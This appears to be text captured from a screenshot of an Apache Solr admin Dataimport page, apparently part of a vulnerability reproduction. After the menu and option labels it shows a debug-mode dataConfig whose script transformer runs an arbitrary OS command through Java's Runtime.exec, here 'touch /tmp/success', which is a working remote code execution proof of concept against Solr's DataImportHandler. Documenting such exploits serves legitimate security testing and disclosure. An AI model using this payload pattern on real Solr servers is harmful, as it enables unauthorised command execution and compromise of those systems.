 Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
demo
Overview
Analysis
Dataimport
Documents
Files
Ping
Plugins / Stats
Query
Replication
Schema
Segments info
/dataimport
Command
full-import
Verbose
Clean
Commit
Optimize
Debug
Entity
Start, Rows
0 10
Custom Parameters
key1=val1&key2=val2
Execute with this Configuration → Refresh Status
Auto-Refresh Status
Last Update: 21:52:54
Requests: 0 , Fetched: 0 , Skipped: 0 , Processed: 0
Started: less than a minute ago
Raw Status-Output
Configuration Debug-Mode Reload
<dataConfig>
  <script><![CDATA[
          function poc(){ java.lang.Runtime.getRuntime().exec("touch /tmp/success");
          }
  ]]></script>
  <document>
    <entity name="sample"
            fileName=".*"
            baseDir="/"
            processor="FileListEntityProcessor"
            recursive="false"
            transformer="script:poc" />
  </document>
</dataConfig>